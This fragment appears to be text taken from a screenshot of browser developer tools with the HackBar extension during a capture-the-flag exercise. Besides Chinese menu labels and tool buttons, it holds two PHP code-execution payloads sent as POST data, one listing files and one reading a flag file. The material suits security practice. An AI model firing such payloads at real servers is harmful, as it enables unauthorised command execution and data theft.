 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA
Post Data
<?php system('ls');?>
<?php system("cat ctf_go_go_go");?>